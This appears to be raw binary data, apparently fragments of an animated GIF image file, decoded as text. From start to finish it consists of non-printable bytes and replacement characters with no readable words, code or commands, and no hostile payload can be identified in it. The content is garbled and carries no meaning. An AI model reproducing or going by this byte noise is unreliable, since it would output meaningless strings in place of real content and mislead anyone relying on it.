p �N�� ������+��dLMY��p�!@���䂛즄v�$	� ��xA9ZP��4��H�Z�ԁ���,h�:�%�)$��AYZ30|!�L�"w@!27�Qد+ �=s!�aY*�n �������t92(e����8�dV�BP����	M�ڗn��  �H .�X*g���F�;�p-����x���c$�P/�4)H$�2����5+��b�`��O��p�����U(�?�
�~�@	��9��$%MI�It��& H���xQH�?��RIt�C?[����P��Lj���&��Bֈ�����8���r�x̩�9�
h@ @�@P��@M�,j-X(d���,��u S&�l�{6�5�(Q<��(�� �]�0��`	�
Be�[n� .H"Э/-Q ��A�@�%0�k�.��
PX)âH'���@M8��|�&���SAq��6�A5d�@2�Ps���öD0�8��0��l���ӣK�B �	[�фJ:���MDJ�!7�(�@�	P.ݪЊ`�b �(��`T%E\�s%Џ"� p�)V�-/�  r�VP+)��dP������(�=tzS�������Q�B��(r�4+�t��:��#Dt�op��,��5V�� q	XC ��E'ԺR=H�$�8�HN�O~zp�=MY�:�
x�)���&�����h�x�@l�=�z%g��� �� ����i�H�z��$8�	T@�`Ewb�0�u�y����̖�)@@mu�T ��,2�E)�HQ�9��ч"ԠD4�� D�� ����l��5�(*n��R��$$1	3 ���%b�H��X܁�X��G���j_spZ���A�@���{(BKTp�P`�L<������$���Y��hP&1�aS���o��2��!8ȁ� �^�#�ַ��Q���P=ȑ"̀�_�P�����?�0�����.-cWt���8%N1⛢.�Y$�%��H��Jt�830��������DS���T@T���A��@h1\L������A���7��ė|�G+2 {��A�9�	�
����fπ �`cV ��4p"�X`�����	��w�'�����g��	�p	0�@��MWZX�^=`�
(q�� �����
QCţ �@�p<`6 !x0 �t� 9P�p
/(~x1hh�	���p
�'����O�A���B@�z)�N(��
�R(H� �!{�Q706  �z��\�Ex�@���x�G��a��	��
�`B�w�O���gI(��r>�QL�0G�\���t��łvi�@��j���Ѝ����V%Q��{@}AE?��I'0'�m� ���
�8�����W�: 8 ��`�7N�M��`�~�
�X�� x��g 	�0�w�����X��*T�	�\B5qA�Kaz��
����8��(8tG��CY�%0��0 ��8Y�	�0a�@�`��w�{@�	)���V��
��i�/"�0B,4 GX �'�
�� v�)�F��8�!2�KP�GY�ׂ��(�@x� 	� ʠ08��	*US>��C��!T
���2%�
�h Q0��s��M�>��2��/-��P��w~W
0x�0a����aL�����ZP^d����u�B(f'�7�����
�P0�@43x@T��/S�� 
p}S	����G|���Mwm%�0l�@�8���V��WR ; ��	�iW�X$ ��l�����
���EP��"`#0	 K���
� x�ț*8�0p�9ap�Њ�G��	�`}��R�� z �5 ��c
@*] 
�����
��PC�G!�@= 5�6p.�2�0`2�%8�]P	�@a���`�� 	k�mUo��qqا�ɛ�Y	i'+� N�Q*` @d="q�����
^:�%�E�Va�![�0"p�J4�}� 
��	��
�����	��	�И���#R��  AzU �)TBU�������
����PG2X���7@`�2
� %@}�{p��	�����
��h�Rpf��p	�x	���5%y���@��u�!�����7�@q�P�% >�^(�  iuP?8�yp��	���v
�����	���i�t�v��ag0X ]��*}pN0�S
�;�$��
�D��
�=�,q�:��< ��1T�
m�2g��
�
�����
7k5k5���h�Ep&x �(��6�w�x����H%� �pC�`<�302 F��l�pI�MsP"P{�`�R�%++5l��	�0l��u�R_ S� u�	a3�]���|pK5��\� �b����&�����pf7Tz�1"�(`�n<��iw�m W �R�Q�[P���Y�`�Uo+u���O��{04��	x�k#X?�3B����p���p��#[�=��!E`��\R�TPyPZ��	�	�+��6��䟵���!:P!��M� f��@:@xp>�;� ����2prr��20p&0�5 �S�V0{�al��	�0	hP���`����V;�4A,sPC�y��@�V �B�@�TT��2H�����?1(� �`p�ГV��@\��}0D@l����`	�
�PtY0�4[�Vke	� ue��� !��b&����+ j@������po�c"0�kV � ��f���l�ʆUP	�����	�`f��kx[}g�m�|�)�Q#�)+x�-���B�@ B�
�����K	��� ��" E�H�1�1)���ʁ�=�k
�P��
�`	>��>z	��	��V�85H l@F�u0r0p�Rj<�C%�6#��J����0 w�d���D l`dLV�l�`-}a�����Њ��	�`
�_�NW G=3��\"@ 	 Q� S����.��� �f0g�=��V�D �1�=�c�mƐ��@y튤`
���2�Q�e����-f
0$�Y?�������|���
R�?� ` +d ` 0��k�0 ļ�0� ��Y��:��@�@�0���	Ț���iS�aD2��G�a] P͞�#�MaA] ~ 
���]:�p�`� �q*<p�	C}k k@� �� ;`�������M��E�wk���e.�D6`u��0�M���kd�T�j�	�$��1� #^ �< p�G�H��,� ���KPZ�@����m�1S��P`SR�`I����W�6.t@T@�����0JB��^>�,2pU!qA CP��� �pO`	�@
����f	� ��)~Y)j�q��x�� � S�Kp �$[���:�0� ���  Т�(G�G�َk�v@��P� Y�	6�	��	݆�|�c`�5	.���wv� .T?�  j\@��-�4�|�  �>���h�k���n���� �`Mp6��;���z��]P@�Ia� ���;�ծzR�NP�xpՑ~��@�]N�@ p�=�C��k��N���0�Z��h{ue�m5�ÍSNP�t+t��`�k%0g�n���b\��%ܥQ<�?�
�D��j���o�� �������;.�@
���a����5Q�W������ l/��W��\� (�\����19^.� @��l@k��j������ �߹@
�@�����V�]>�YM���� 2`@� k�  ߾�4���
�%}��	�H�q�to��t0���`�� �V�T����&S���+�O��^柗*?��va�4� ���@��劜>��,��Oֿ`  `
"V� :
H)�@��@���7mm@!�E,�?[������'R�H����ߘ1����'̿.S�����#/$(`����t ���_�?����S�#��С� 8����06}�ڸ�e˖�c���uL51�dS�r�ߙj���wa6�In8�װ.T��]}W�]�~���5l���ܔ�iPIOk���Ȑa�w�1նf�KE�T�T{9y�$�J�zD�9�9P����'�H 9�Xa�.�@��Xr�� X��$�c���d���l���I�施d3��1�0X���<�ϒ*�$� #�8���f�4� !�S�
��"&1��I�Z�%� ��n����� diʃ�l���>4��dZ&>�b�oWj����J@K*�d@H%�G�{
m�#$� ���@�<��� ~�@�⨣�59��h�Bh�i���<>a��@���5��s,Ƚ4��#��M��"�}�AǱ	&@��PQ b/0���Ev�2�l�Xg�&��&��D�o��/>�lyϖdR�R�df�b�<�G�h�G^�<��H7��g��iU	x`#�;���k�9
*{��UG��`����M5��e����*PX+����n�$4P`�����!�-y/�v����m A�f󰉑�?�����z�`�\���h1ؕ�BAH�\yeQ6�CL�7C�^�
@�$x�����T1A�� �ሲ���s�I���W*m��g���E��d�Y�5�	5���v�>�AA���y���xn����k�����3�K.L�@�p����a��l�7�k��������@Y8,���A�,E��y�C"�*��jp�����$��� �@6�?@� 	q����|��nʔ����i��`���%�bȧg;܏jq(�MH�ȏ^�V�.��S�6�P , B�.&1�m1 �Kt6tx#���^��|$�gt�a{�eC���+��<���G�8�^FѤ=d�R� :�a�(�A �A+sAEdPe6 �\v$��`� ���D���&�&�K6��W�v� ���,R��Z��`����Y��D����� E��sN�G�N7@B�0�$ �	 ؠ�`�z�[���a���	{#BhKXآ�A�.��=�B{x#��t|�7 @��� !T`"@�!�v����kp�{	�4�1=*�_i4'W�����8T���C�Cx?Z)�Fqk�J����`��P�B?0�İ?,��������	��C�6��"��C�Ѓ��Ռa���@����
d�yt)|l�
R0�I�Bȥ��	< =�G���!�,4���!@�����4���k�C{�2�Ag��5Z1j<[䱖���ch��[Q�'�p��p ���	p��\!�PD  0$��M-�7�1lD�z�@G^�g8!���.��!�Ԥ�ԡ.���ZІ+��n��A��R�=�����$ M߾������������Þf�.�o��k�ɼ�v6�{!�^h����"x���(6�!�۸*`�� �^k�?a�� V�7����zÛܬX!�f�q/��|��U��t�+=�@����q>;��T�k�!�X� ���1�h��@"ZB���p��"^�nn��l�~!�chŝPN�JG�X&K+ŀ-Wī�![�h�EA�����¤�<�Mu��aթ���N#���e,����l���!�oϥأcXJ���&�QfE��nX�HA
h_���؀�@Lo���ǌ�A���{����'�٢/���>��O�Bp�z�?<ڣ�q����D0�^j^#�W�H�B�D	�?
ژ��A�MK�{�W2v���y� ��,q�!̻iT�1z[*k��r> L1+0@+hP��Dh@A��o����$(�f`辇��GkO0k� ����ex��9�8�@!����{q�DU�H���y�'��k����������1��lś7
W\�� R��A�Z�H�pF�=JC[��W�G��j4"���xP���!6���v�	��?��w��	Y���{��l
Pl��Ȅ'�Cb�_�x�s�n��R���������'b �ّ�̳��2�7X6�F�/�4�)H�O0����������&�> #�,B2F�SM�b(���ȫ<8� ��F�x4���x���!���>��<��
)؁)p��i���摍W0�QP��#�$��fH�T�!Z�Ź
&	�A�"k ����b[�DP@7��@`�I3˕p-)P.�I�{���B�b�p�Gэfɰ���gCx �碛?Q�<��?Ѓ�I�p �A ��F��о�Q3����xఅ��U%UBs��XO(��ex3�vP��҅���ۄ#�@�;ȀGӁC�����r��	�C�pЇ�گOh=�a�d��߳,��8)ۋJ��ȄM���ڿ���`A8�7��ohP��h���>0�8�(hp��S3���h���ܩBv�5�#��#��Ĩ�G$�C5T��!���AI�M�";� �p	�1!8)D蹽�&i06ȁ&����q����WP�X�Ķ@���h�8C�d���c<X�K���М0�dڃ�!�,r; i�ũT�0��"R�c�������ڣ�C=h�3�P����1���hD.�=ؐx� {��;D�����  !�	 � ,    d d  � ����N���ԑ3GnQ�N� "�ȍ<ޠ1�G!<���DH�+X���S%̿0a�4�Qǉ"H��W��$H���"y�⽋7�ӥ��w�ܿu��]}7�_�y�$nuA�ci����E���o,S[��e��#D�10�΁�Jq'�<z���c�����Q�a�o ?~_���ť�8~����?�0H���c�*Mr��Q�ʕ�z���f��h�����c!>��`b�a�F��F>tf���<��T����*B�6Dx�Qb�k��ÀRL�=� J]L��+e!��E���4�9��$lp���^x���9���{���^|�̓�"=�`\:�Pc$� "$�@CRT�=�#�] ��`�sT�u�?$`��v"������7<��Z���T�|��g�,c:,N�9�d��y��"l$���	=LQE�7�Q%L�M��mڕp�v�U�p@�VP�O
|�#�?��h%kTmι��S�#OW�#�+���	�px�S0� �M�b�D@DZ�^�z�G0P�P^Z��$l�<��X
x��NfIY5P�����;s
tP:�s�":��m:�P�d��f-41�L=4y``\���z��C3x�
`��u@-fj������~0^<�S�;�R�=�d�{�v%O8FD�h�'��*�A��O>�];\�mU@��r4n�(�a���# ��T����;��=��ՙT�b����A�	��:����X�ӧ<��xR�s�M ��U�e����M�Uu���( 5Ժ�P� ԁЃ� ~�8��[�UO��T?� �?����	Գ�<����{@�$�@9p>�OL�C
;��z�Q�XHу[(|���,��
A
��0@�,@�������j � �:���r�cW]H:\`zJ�T��@M0=�`
P������ [`hB�0�LK�8�AO2��
P.C4�@	P����)p�?��/A	�{���D���?X!=p�$`�m 6�	X�0�<��}U��g���CI���M|��
T�\E�H��'��  @TŁ
�@ð�9�x"�P%�W1H:�<��x�	��56��pD�@N0���
;Ns�`�*$i~=V@��,(�
�XL�`  .P�"����'����=]!G,� �	  �AnSBT�&��ZЂ� P�������%��Y�B�p6/|!yB.7e���#���H��� 8����q Cg��?
G��!MR�?
@&��qx�<��~N�	3|�������
�Oa�1���_������@@`��2�  � �&��`X�6�����^��GA�� ��V��U���a@���bA�a��$��G���+�#�1$u
Nh��I�l�\�E� *Rs��/�1��L�)�zG���`\�S��TJϻ��K�Bz�l��0y�&@��MhB�U�?��1,6f��A�
'���MB p7 A���_�üT���Q�:��+TQD�b;�	D�����,�R���	O��� �$"�-�d�Az�Vs��',�	�A_�H�&<b��`�T ��[H�gڞ��+!�J�ꀁ$� �S�r���P~K}��I�b���+<a�H�!Eht ���QP������`X  �~��� �[ŀ��0�`Ë�0�9�Agz�� ����x,@H wC��d����Z��O��@�1���86���4����KpB����`q!�X�;P�V�Ì��+Z���gP��WȚ<�y*�Rm��ܖ�p �p�%dA��2��[T:/��Z � ��T�'�q��(�z
;��	r�eV��� hE;���<,��{��E$�"Ȁ�Uj���LOȁ:�����=x�AQd����$� ��A
&xe��0�'D��E��Ѓu:�0O��J�c
8�~�0�}":�	�YD,��Y�h��D�����Rh�Ԇ,���,n��f�b �x��	IH�[cL{��zk°\0(G��	H L0���z�@t1�x��E�@
/��9P(L;�*�`��	+σ�� �6�!Å�3��[�BǅD$"�6���~�$&�ه=U��*��&�y�	�q8P>�nț�2�^�*��6b!�Jg@$�����Vȅ�����It��-nqq����$(a�؛a��0�)L1�'�Q�'POY0n� �R@ Pp���@��*��A�g}% JG�s��&wrYPv�'	��u�@�0� �`��	�0���7h
9H	�p
>h
�v��$��h�ec@ ��������0x���0u�B�`2�_�F�R0����l�p
����pHV�����
�0�������Ѓ�� ���_�_�� �ecS� ЄEv"���0�,R�0�@�*0���-SKQ����[wpH����P�.8y�8��x�8��X~��{=���0 Ј��c�	��	1�0���^S��@n��3Pb�t��9pr�`
��q�؋��y8>؋�Ȏ�(�vP�A=0�R+5 �HIK0�(x� x�`��`� ��3 b� >�O�lo���.H���X~EVi����}������12@ ���J8E�T@��I� �`�,�A{pn�3�00*1�'׊��S�
-����炑 	�Xz��hَ�(����p:7�+PE`�YY� +eH��7��
��*��Z�b95@!)��}
�!7Y�	��ǀ�ؕ����e�X�Gƀ�i9��
�vo> D=pp ��Y�A�!��
��� 
�����plD0060� n� !�Y�	��؉��0���
��/��0� 	d��P�9i���
�`	c ?=�0@s@�3��1 `b�	�
�0��
�'Jq�R���Q�/0n� ��ZwȠ������!jq1��p	�P{��u�����y
�9Y�9M�r �Y� (I���	�
�7��
ϐ��0�	;1�35��m���h���
�Н� ���Ɛ
�p	��q��
ƀ�Z�ʠ��
��X|�K���A��8I�@B=0��z�x�5� xV�^�`��Q*����F� ���۹��ؖ��ʠ,�	�ph`	hp	S��@ z��^P\�TR�
� ��%[A�5'R��UZV�/�=��6"��3'0k�d�P�Y
-�	���2�g��p�H�����0�X�^�\ �������j@9 	����� � �0<�� @�Rj�)J�p !��p��
��~�0� �0���[0A�>�2X���ܺ��!]�1y���P ��	` �����
� t�5Kj�P�`�*2 �� �8;Sʶy�
��
�@���	.�
����d5�	�Э�P
����	��\o'T�E�� ��i��y�0+�	~���0�0���@�0� Q0�Dna�U���m`d� 
��	�``�9�Ah_0�5`�	�p	o
��	�����Sb`>�� \����� z9@{ ���7���� 㰴��`B��%P��I���m�$y�	�`v�g	Ʊ�P
gzT0�zF5�gP{�p��j	�0�^ ^�R�� T bz��z�w
�x�~��𯽰�Po��`��q�:=��ļn4G3� P�z��nX
�0�zz`����z	#k	i:�^pT�x�	|���ʼ�3 }�����IK/�pvm`��!� D_� �0pJ`����cp�P
�ڱ�оM�z�X�J��P	>����q` ��}��� � ��� ���}���
��
��0�����RW
�F�2�@� V ��p`�z�c����0��Pdb���E~��#?|�=@E���
�p����	�v! �{�A9FH*�k/� �pl v�}���&D��8��y@��	��{Y�[@	��[�Q�]�ڿ���w%]0!8:���<� 0ƒ|M0���
���`^��� ΂`�P�l �
`P�K�{�V0p��U�ƚ
fjM�Z�JP�Xfuo|~�q�r�9B�<�
�~�
r� v3$h��+ �C�
�0���� ��,� j�0�Y9+��z<�9]B�9{`r�МP
���[@�� �Vg�
	����V��QE�����x ���*�t�3@�b��~���^��o�6� @��w�x�{��@F0l@E@Ev��Ї�@����[�f�ƶ�{�����VD�}]� ��y�
8 ^P �@�� �@���=��p^�5�A�t�A �����	pE��D؊<�l@w�	�@س�
��q01`�}	���)ji\�MGp�-pȪ����0���;)�$������ X��C��=  �g4���
�pֽmG�l ��y�@
rH��	��h�����(J��{h*�A�R`�|�@` �Ro� v� � >����p̖,�P���M���A �M���5� 4�B�j0�@�``�@�`� ��0����:��!`E�G`E�l�u�\���m �B0�� P5xt�p^�����t�B.   �]�����P�>��%�	0
����P��	'���P0K E�H���qP�q �0� v�*�T��{@���Z��E�p���� ��9	"07�B �kH�k � mp�cP�	��
���>�J����Pph
� R0�I�\`VP�~Np� @D���b�}0��
v�6 ��N [L���@��Hp�l l�m��RH� �.�	���3�=1��)^_A A�I � pt���R��+| �����5�}����� +Df|D��B���.���Q�	�O
��		���.�e�p�p 7�h��`B  �����C�F@� ��8���k�e�E^ �([Łg"��k�o �`P�����ȸ{�:�w�]��-���32�uP�A�"`�Kb AA�
���P�K/�����j�.^�ĉ�s� � <� ��6j98Ƒ5kܼ	�HJ�J53]�t�ߥ3��#c�˙/C���/��P$��/��24DP�@��	�9X���]���ҥ�"��(�sc��?  H���!��B$��#jּHP�/�4��d	��K���13��P3�����������sǆ�/,,�*�A�	,p@�
.h��S�*�?Y����O �� @����5H�!� B�E&��`NK�.�c����Ă��';r��Q�N�5�n��`"� �x ��Z�-9� n��d	F�� I!��$�HC�#�X�0@�'�,8��Rf�ē<� �.��/���(�r��<(BF�A��,  ���p�x��9�8HU�e����(�"�+,�;�b6���+��$�T����>!�u��3�4(���	��Z��;���d���j �A`,|���+�hK�Vb���[��M�TcN5�TC��PcEh�BOBq���]V'�.I���j� /Db.��Ƒ d��Ux�����+�py'�ţ�����Xb���H#���i���QHqe�TR!��͑PSz�����؋0t����A'�P)�*0���g���+<h�X^��B ��� "��$� �]{�U�A!�B��W\�%�Z`�EYc�4��RH9�@��0~�I�+�)�tб����`�(` �T�.��㟵TY%�U�9$�`��`#E:b��7�j��#�PH��[j9��Zp!�k�J9�WB��G�C=t� 6�·�8&��� ����V��'��bI$	���@�#�`����<�@�&�j��k�q��b���\���H�u�)�D��>Bw� ���qk� x��
�� � ���F�=n^�;���/� 	��O� ���|�ˆ4ڰ	�Ȱ�?�a��P��T׈a�Y�P;�D�"1@0�c��G>���+�GP 4�<8��í%��6�3,�D���5��Wo����jx�sp�钁�f�#���-�Q�Bv�K���P�C1��?,��<�A��>�a"i�h˨*����xX�?ы�@h��(�;%-SpH�����i\C�Ѓ-�q�AR���E�v���$b��?*�	MX���'�("q�4��(oT�A���W�!^�ڈr�Q����J�@��Ѹ�?c 㐈L�-��He�/�Y����ኃT����&61ґ"0�؇7�%>X 	��)̓px؃"Ш3��EE���`�A��D"��k��@�AiHfD��;��r8��qf�d���D��؇>�5 #�]������sb[Z���H �\��� Db����i|cy�E3��D����N��Q�u��f�<
V��ly��?�q�`�q��"A@Ad\����pG�4r@E�?�$F�1��	4�1�{�!̄&;�ь���Uf[r�U�)�j���WA!������D��˅�F� 
0�@���5�=�!9S� Py¨�Kj��XaI����&�qgLv����D��H�Fӑ><H)@1�����((�0r���@D5�a�� �� Yz��k���l�	D���E��h�#�V���sK] +�[��f8���p4#�UH.kv�(��`q5X��� �#��|6�~|Aߪ� V��G�{������F0�?�D���=(R����toa��c���+$y5em�j��E����� �=�>��>o��k�@0�@']��e��蜐q�C�F�?+�\4�q�BH��Q%d2
IY�Ç �nws8�^-�����`AbP��P�#���X���R� ���M�N! 	-	Ae�@�D�t!:��{|ԡ�nFT�!�IC������rصP++ԡ����W�`o6�{�C���2 ��9�RD#@R4�xn�Cb찫@��H(:F]H�eT�/dq�cd��9�$?�[�Yӯx�b������ɼ1,.�?�s�r�sE�ф-��h�������Ux,��:qh�MW�eZ���V��HQ���`��A��|�0� Y`�����x�m��� �$	i���Q�j�on�c4Z���RV'7dT���W(���2,��]�:���_��;j�n���@�4��{x��B�4!-d�^�N��8����5���kLN;�>�qV ���Չ�[�$>k˪-+��.e�!R;ScWȃD@�tІj��$(�� Ё���DX�D��Ɂ�P0:`��ӆ�ˆ��m ��+$*S��`�d�:�b8XP<�"5�Y���j��30�������F�� ��V����#H7��;�@�?n�m�l��;!p�Cx.*s�Bb��S&�+��C�Qs>�S ܮ<�꫃(��n��8X h����2J��8r#Ko�p��QĆh`!B����*��f����iK$JBM����8���ɡ�y�b����Q�mH�<�mp�p�
X�9���D:�D;R��Іi@8U����
�.ߣ4 ��)��P{�s�Z b Fe*Q�Q 9V�;���t����p �  =K�?��p@�4�R���;�k5�?҃C���	x�.fh�ez�A����3Q+{� ������?hedk�Dp��iD�2J��d��J�h�oЇh�k 5�lh�ʪ�X�vh=���)�P�.d�6oS��[d���9�^�>W/�;�nHj`HD��J�+����#A�@�����o��o�D�i(V��BBc�Wl&���K���3P�Ǩ��j�����0��?�n�F�+��Ё��<������@І��Hl8����<�v�X��W@��*x|��P�Q�(z4e��eP�e�Ik�(WQ �M�/t��+�9p ����5�!���3;��n�phC̡�6ȃ��ʃh���,�d�Ap;�/�#1R���<�f0��R;1�ڄ?��j��Fh�;J�|υ4�D8��C�;:o�O�����)ȃY���EY��d<k�ǫa�Q���P`�}b�:ex���Qi��!5V0����4��n`�D������\S��M;�#�<���HF`6��W�����䬴�.!�O�&n
-�)�P+Ë����SPR��M��=�!ІH�@������O"�;P@{�t�L�:�M��fh��U���3��*FO�nrP@fI�)ՉɊ��:�1����6B�k����O����)5�@X8xJpxJ�,�i`��,�?�b:�Ev����z�PHR��&n��Ʌ��P*�EsLЪ˒��p�t@ЁO�#��9��#0C��TuӃ��kX�6ȁ%hV�(j�J�bS�Z�!WhEMЦJ�W5E��gx��x��D$`ܨe�=�!�n@�8@���2�-��$��:���Fp�Ƅ�CX�+؄`H��5G�0v�!�D1OH���!�R��k��}=UN5p�>AE���F<�ԉ��+�pZ�:o���N�b���IP���Cg�����ʪq#��3x�3ئf����v�Rr�]�|tr�P=�7Zo���5��"�9�8���<| ׃�ƃ8���=��:Y l�G��j	-�����\��
m�}�g`�L�W���=�F�!H�j��:�ٴ�;õ; !� � ,    d d  � ��[GP��s��B��E���QC�?2x���â�=���_�<����2���<���"~���_�w������=z���;��?s�%]O��x��ɳ(�q,�pF�3(f��C
���Z���_1��ɓ�J`K�ؙ�M�9�O�T��Ju'U��u��!�Ǐ�AS��0"<l�����'x��1�_��p��"��0(m_�!b��$F(����3p�E���z��e�<��:�T3���ϟG~�֥S�C�
5����5L��m�4�+�1R^(��0���j|�M#<�N��`�?F��.���;I��w�7^g��7?����=�v���B����UL�C��0�^�1GW�\Y� *�$��!&�s;9(���G;�t�@�@�P<�Ybz����:pzt9{��,t4C���	\ �Q� �p<�P[�e��(���	0���6$0�$�]��J&m%�RNaE�;�J���PCe��@�X��
4�@�%P��1�vB���s�=�P]��W� �%��s:���b� ���E�SNSJ���9T���Tq~�9��B.u$�\`�@4��:��?M$ۅJX@jN�VS	�� ���Y�\O�Y&o�Q}�Q��әG��*EC'�)�SAM'\�%���U0��+���?^ 8�]^5����1���Sa:�p
�����)�;�X�*�U�g���3�p�?,���	L@�#�0��$��U4�D&<1`���E����&M*�r�!�X�8%�S �JO��v֏E�YX$T�@�T: ��H[X4�҈�e�@^�EEG2�D!�U�����,�3`�"���X�@�&�V���9s��	y���L�
�p7-�U�ShBN <0x�	bP(��
�2@���&`M� �A�K�9�ѕs��hbUd�r�#�H�,�7
8�������)@�h�O�Wx��Q�6=�M���-<�4AA2��Z�\�@bp��rD� ߭"�[�c.�X�3p�$0���1�h���sB�? IH�R�@� �',�4�Sh*�0����
0���"&��?�Q��$V�d���H��s�	8p��`g��,=0� ��h\�B|�����
]�B(<�:������$�S��� �c �Ƕ8@�Nn�[���ᶸ��: @� ��np L�?�	K�h�<�x!�U���	�$^(	����p�����<�9�՝�$E)� ����r�{
(@����4�c9��?������q�|D�����$%�����S ;X\r�樠   @R�`�� F/��Q7	$m��G�b1� �p�rv����#^���(���C���$"A�0�Ac��p���A�,ҩ��"H����A � SU��.Y�n�8����� �-��B��Z(D�_8��$��R�"��x��k�G<⠂�R愋�$���`�( �0v!v<�1^
2F^\���@@&���!XX/y��	7��G(`Q�W�B�-IJ� �������P�7�,�I�ꅷ>W{1�?x�Is<FD�]�w��)��x ����M �?��?�����5�%\�c�����o=$	�$';X�^k'�!�@B�� `��
Z1a�0��0�"rZ�Nr8�9�<@8���R �@����=��O����p(�� )`��D�V��	S�X,R�(�u��{�	��`��a�U�B7f���	>0f�(`$h����8���s��h�-n�N���MX���>A�q\�bԄ�8:t	`�= �0=#��C�@�!E��
%PA(0�9N���@����&�GR�M"a�Ԣ�@�+Ba	H�!f��0�+\!raC�* ���mB@� �8�M�]b�0���d ��]�p�f��|a��C$f��x"�@<��gN�ط��ü�0[=�4���#������r�g�z���~G�e®�bF8�60��G �Is�ڀ�*��',������$��D"�J7��	�t����[	``�>C%&T�#� ӗ��E'4� '� ��!X��j3�U��9�k!�[����H'�N	��������ܤ���T��
��3��(.��J�)�����%X �	8�bax��):{��~7ȍ/A���������,`a�,�`1 ���� 8� ���� �` ���0p$�~���Sz�{1q��
���p� 	��{�`�A��p	#QD��/S% � �@b	�'A���m��'�X`�>���TG	����sc��� _��k$H6(� �����	��5�`A<��'8UuT*�	���P}�5�"���7 8�20�  ���%�7(&8&Xwc�k�7��	|%Cb� ���Db�y��ЀI8a!
� ��>�W�S35²`$��^����Pw�wc���uw
��tl�m�
�$U�b8�0�#B8U Pb���g� ���b�0�030�@0` 
p;� *�{��΀���s��jh4x��	�P������5�]�`M �C��-���
���
�0�~0;���P3�.Q�*�G��O���p����0�hY��e��JI��	{'��4 yPY!U��b���!��
hVa� ��@.!8% ���ff0yc�w�kȂ3(g�� |���H��
�h`��BV���z8�� "p-��
��!��Z6��<@� y��{�M`�`� �`��P
�0	���V7	����P�9�k� �ȳq90����x�R" }�
�����]!� ��< bwR@)�G�M�W����F{�����`	�0	g�	��	��@�@���p���V�WI���z�!��
��0��m� ��<��y�3�3���@��`ވ
����`�X��g �`��
K��p�P�0� 
:�4�V�
���(9��)�I�
� �h�p+�`�I�c���'z��Y�	4��4f�p	�	���`5T��g����q
��	�<�r �i�% B(Y\�I��P�c��m�	��
��8Q#0 hpn� �9�@c�
� 
s7��PT�'|��[�y
�УA��Zo5�,�!{0GA�|�Db
@(����`��&�S�,� ע�8�K 	��k��	�@�����V�[t�w�Px�Z
�Z���4^�R�5� :	����
P] �~�!���IVTYpQm�5�֪��pm 	���W|5y�%_�
� x�uPf�[[������`u?P�:�|˧|���Hs�	+
k��(�P>��Z��9 K8�kTGq����[� 	7
8W
�����pBJTJ	�p	x{	;V\P: ��
���#:�4� �D%@�y��
�%�`����G^[!�:G{9yS�|�cz��P
=Z
y��q89З[{�w�`	��~gW�Ӏ��x b�g�J^�!��y�!Z�&a��S�K0K����>c93yPs+T�P�3�{�	|tf XA���@t{uT����^�7^ZPZ<���a��i� � �S0L�0!0 pn0P0�n��`P	�;zPX_�~�`� �Qp�����vq�a�
}@�����%O$�T��y��>��@� m�l�� ge�	 ~<�V�3�V�A��
��ZZ[�L0���@��	��[��:�a���p `I(h
��@:��X�� �+��AL�l�u  �$U	pV�/V�� x��ps�5	[@�Z�JPƫ�[A�t+lr�I`�!�~�{�fP���(Y�  x�����(L��ȇp�pv`D �x� 7���E�T r l��Hc���Z0�`�AJ��Poe |\�Ip�ր	�� pC�h�3Ƚ T[i�S�C|�0��I  0 P��
�@�|D �Pٙ
&�	g��z[p�GX>���N`H�%\⻗�	Gd <]��E)6-0x��� ��=d���B��np PI�s0���quG�t �	� z
|��c�җ�	������ã\�%��W��5�]` �c � *	)� P�l(�	=����o@�V}M	�y`��r��E@cm�P��	���Đ
��	�J����h ���> <�5��r{psC�d e�� =.�>�W�`�=��a��B<P}�Y" H�{0�����k "�
�`�IHJ���1y�u�O $Q����l #����*)jE �K��F�P�OnBH >�%`��A�H�k���Yp�P
�И���	�Wn]X!@�pV��.Qsa 
` ��r�Fp(��5驿`�0А�n��p�P1"���j �|���V�@{,|��u��mu�E��Ak�!��@~8� � �G$}�`���$O�n��L�
 (7 �(B 6@5�j@�E�	�š@
�P
��	j	0.T�[^@d1� 6��@�.7p�� ��� 6�|
>;�F� ��j�@x��\0�6 C������p����֕p���JWW�
[1-6�.���w���J.p�}�rPQ\�
��П��Rm�. ����@�z�b���Y@d y��u�!�1�A`2�- EE@�"��� O�E
0�����-q@V( Wmt!��BC C �l�l�R0�d�+\�����pu�����c���M ���\�%K3b���
��Ȃ�PMUo�qH�7#ھ���_ ���������A:ϫ̍��qP� 6p!� ]o8�R Gtx�{��������vp����< Gp���k�6��jP�t X |����y[o���l��P@k���q����� ��fO�T�4]�I�<�q��oϙ��.�ip���P�����t 	��?k	��	�^x{�� Q�˿�^�@���?''�ՁV��?Ad0X0!B��C�������D�R�!8A���_�B� )�戚�A����F� 6UƜ�T)'L�<}���JKgJZ��V���p�([�/���Q�� �Ǡ*'S�[�d 7 x9����kx��ӧ6�����%ʞ��"���?��2a��|�dV�^�Q�Q�ڿ{vz��� �	�p� ��WP**�hUI7A�'�@	��Й�r�O7o� 
t�JI�4Y�D�T*W�j�#����<�{4f��0���"(���Jb ��)��@������g�]�i�7��0 	`[�:� ���b����A�УM�����+	��2�,O ѣ�1R#����{�!�J����p`z8�> \d����d"`p�D8�@i�#ހ;D�CM@���R`I�<\�)Ɩf�lƒ8�D�*���"A	��h�t�!"@!���
P�� 2�����(I�,�7(I��6ScݰED����M6���f1�c���b Mi�F��E�*y��QJ�� ��a���
`(�#\$�Va�Vü	אuɒ�8�@��8���Xj�?K:柄ma�b�d�,yQ��#1TGW����� ���	(��
#���X9���$���$f��7�x����dB�a�IX)ϖc�F��68a��L��O���$i�Q�0���$B��'��6-i �����9R�e:4�� ^���t�����xcD���96�`d�^cl1%�l!��`!����d�� �b�}��M삐��eb��*LI�X� ��]�����Y�79�l
�ÕW`9�d_%�K"���L�E�7y�J�p$�F� H`�r�9� .�t��  �ex�:��7��K�^��y�&^a[���P����[��`O��+f1W��N���(�Q����_o�!x�� 7 JH�� ��P��С8ԡ�8����&��!E��#���6��HF�ֲ�D%��(@���������D�!x5Q��� $�$�c�P�*�~h��
a����wC�4���<��Ǹ��A�5�y%�!X�Ph��(��^��xlw��?�q` b��J²���P#���x���#��FTgg<K !	��i\\!���<�r���G�A􄂒r��?<�jpҐ�lS �'y[pQڎq(I"��G�ӎ ��VӀ�P�?�H$��(1id�n���_1
